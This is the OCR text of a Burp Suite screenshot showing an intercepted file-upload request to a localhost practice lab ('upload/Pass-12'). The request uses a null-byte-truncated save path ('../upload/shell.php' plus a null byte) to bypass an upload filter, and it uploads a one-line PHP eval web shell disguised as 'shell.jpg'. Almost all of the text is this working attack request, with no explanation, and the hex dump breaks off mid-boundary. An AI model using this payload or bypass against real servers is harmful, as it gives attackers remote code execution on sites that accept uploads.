 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.6.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1
Pretty Raw Hex \n
Inspector
Selection 1
Selected character
\0
Code Hex
00
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 0
Request Headers 19
000002c0 2d 46 65 74 63 68 2d 55 73 65 72 3a 20 3f 31 0d -Fetch-User: ?1
000002d0 0a 53 65 63 2d 46 65 74 63 68 2d 44 65 73 74 3a Sec-Fetch-Dest:
000002e0 20 64 6f 63 75 6d 65 6e 74 0d 0a 52 65 66 65 72 document Refer
000002f0 65 72 3a 20 68 74 74 70 3a 2f 2f 6c 6f 63 61 6c er: http://local
00000300 68 6f 73 74 2f 75 70 6c 6f 61 64 2f 50 61 73 73 host/upload/Pass
00000310 2d 31 32 2f 69 6e 64 65 78 2e 70 68 70 0d 0a 41 -12/index.php A
00000320 63 63 65 70 74 2d 45 6e 63 6f 64 69 6e 67 3a 20 ccept-Encoding:
00000330 67 7a 69 70 2c 20 64 65 66 6c 61 74 65 0d 0a 41 gzip, deflate A
00000340 63 63 65 70 74 2d 4c 61 6e 67 75 61 67 65 3a 20 ccept-Language:
00000350 7a 68 2d 43 4e 2c 7a 68 3b 71 3d 30 2e 39 0d 0a zh-CN,zh;q=0.9
00000360 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 Connection: clos
00000370 65 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 e ------WebKi
00000380 74 46 6f 72 6d 42 6f 75 6e 64 61 72 79 39 50 4d tFormBoundary9PM
00000390 52 35 39 51 34 37 67 46 48 70 59 45 43 0d 0a 43 R59Q47gFHpYEC C
000003a0 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 ontent-Dispositi
000003b0 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e on: form-data; n
000003c0 61 6d 65 3d 22 73 61 76 65 5f 70 61 74 68 22 0d ame="save_path"
000003d0 0a 0d 0a 2e 2e 2f 75 70 6c 6f 61 64 2f 73 68 65 ../upload/she
000003e0 6c 6c 2e 70 68 70 00 0d 0a 2d 2d 2d 2d 2d 2d 57 ll.php ------W
000003f0 65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 61 72 ebKitFormBoundar
00000400 79 39 50 4d 52 35 39 51 34 37 67 46 48 70 59 45 y9PMR59Q47gFHpYE
00000410 43 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f C Content-Dispo
00000420 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 sition: form-dat
00000430 61 3b 20 6e 61 6d 65 3d 22 75 70 6c 6f 61 64 5f a; name="upload_
00000440 66 69 6c 65 22 3b 20 66 69 6c 65 6e 61 6d 65 3d file"; filename=
00000450 22 73 68 65 6c 6c 2e 6a 70 67 22 0d 0a 43 6f 6e "shell.jpg" Con
00000460 74 65 6e 74 2d 54 79 70 65 3a 20 61 70 70 6c 69 tent-Type: appli
00000470 63 61 74 69 6f 6e 2f 6f 63 74 65 74 2d 73 74 72 cation/octet-str
00000480 65 61 6d 0d 0a 0d 0a 3c 3f 70 68 70 20 40 65 76 eam <?php @ev
00000490 61 6c 28 24 5f 50 4f 53 54 5b 27 73 68 65 6c 6c al($_POST['shell
000004a0 27 5d 29 3b 3f 3e 0d 0a 2d 2d 2d 2d 2d 2d 57 65 ']);?> ------We
000004b0 62 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 61 72 79 bKitFormBoundary
000004c0 39 50 4d 52 35 39 51 34 37 67 46 48 70 59 45 43 9PMR59Q47gFHpYEC
000004d0 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 Content-Dispos
000004e0 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 ition: form-data
000004f0 3b 20 6e 61 6d 65 3d 22 73 75 62 6d 69 74 22 0d ; name="submit"
00000500 0a 0d 0a e4 b8 8a e4 bc a0 0d 0a 2d 2d 2d 2d 2d -----
00000510 2d 57 65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 -WebKitFormBound
00000520 61 72 79 39 50 4d 52 35 39 51 34 37 67 46 48 70 ary9PMR59Q47gFHp